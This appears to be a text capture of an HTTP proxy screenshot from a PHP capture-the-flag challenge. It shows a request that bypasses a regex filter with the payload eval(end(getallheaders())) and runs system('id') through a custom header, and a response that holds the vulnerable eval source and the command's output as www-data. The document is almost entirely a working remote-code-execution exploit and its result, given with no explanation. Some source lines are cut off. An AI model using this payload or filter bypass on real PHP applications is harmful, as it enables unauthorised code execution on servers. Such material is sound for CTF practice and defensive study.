 Request
Raw Params Headers Hex
GET /1.php?code=eval(end(getallheaders())); HTTP/1.1
Host: :8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
flag: system('id');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 04:04:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1096
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(</span><span sty
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="co
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GE
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><sp
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'<
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>uid=33(www-data) gid=33(www-data) groups=33(www-data)